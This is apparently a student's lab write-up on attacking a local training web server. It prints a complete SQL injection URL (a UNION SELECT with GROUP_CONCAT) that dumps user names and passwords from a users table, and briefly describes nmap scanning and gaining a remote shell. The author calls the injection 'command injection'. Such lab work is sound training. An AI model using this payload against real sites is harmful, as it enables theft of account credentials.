**Part 1:**

For task 1, I was able to successfully query database information using command injection in the search bar.



Using this url: [http://192.168.68.104/sqli/example1.php?name=root'+UNION+ALL+SELECT+(SELECT+GROUP_CONCAT(id,"Name:",name,"age:",age,"groupid:",groupid,"passwd:",passwd+SEPARATOR+0x3c62723e)+FROM+exercises.users),2,3,4,5--](http://192.168.68.104/sqli/example1.php?name=root'+UNION+ALL+SELECT+(SELECT+GROUP_CONCAT(id,%22Name:%22,name,%22age:%22,age,%22groupid:%22,groupid,%22passwd:%22,passwd+SEPARATOR+0x3c62723e)+FROM+exercises.users),2,3,4,5--)+

I was able to retrieve the passwords associated with the server accounts.

For my shell I had difficulty remoting in. I ran nmap to find open ports.



I tried to exploit port 22 but because its ssh I was getting a protocol mismatch. Next I tried the http port 80 and was able to receive the html from the server but nothing else. 

**Part2:**For task 2, I had much better luck. I was able to successfully query all databases via remote shell. 



The data was the same as with task 1 of part one.